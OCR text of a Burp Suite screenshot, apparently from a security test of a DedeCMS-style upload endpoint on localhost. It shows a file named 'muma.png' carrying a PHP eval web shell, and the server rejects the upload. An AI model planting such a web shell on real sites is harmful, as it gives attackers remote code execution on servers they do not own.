 Burp Suite Professional v2020.8 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
1 POST /123/uploads/include/dialog/select_images_post.php?
CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
2 Host: localhost
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXarbVeQmARdF2tO3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: iframe
14 Referer: http://localhost/123/uploads/member/article_add.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: PHPSESSID=8vrlen18rq5srtsdg75utr7ns6;
_csrf_name_905bf57e=4d4999da720b7c7bf0e47b598292d991;
_csrf_name_905bf57e__ckMd5=05a341e1152d3b64; DedeUserID=1;
DedeUserID__ckMd5=d90c7ebaafd130f0; DedeLoginTime=1619921023;
DedeLoginTime__ckMd5=61b79a3f4f138bff; ENV_GOBACK_URL=
%2F123%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
18 Connection: close
19
20 ------WebKitFormBoundaryXarbVeQmARdF2tO3
21 Content-Disposition: form-data; name="upload"; filename="
muma.png"
22 Content-Type: image/png
23
24 <?php @eval($_POST['123']);
25
26 ------WebKitFormBoundaryXarbVeQmARdF2tO3--
27
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 02 May 2021 02:06:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 27
8
9 Upload filetype not allow !
? Search... 0 matches \n Pretty
Done 270 bytes | 6 millis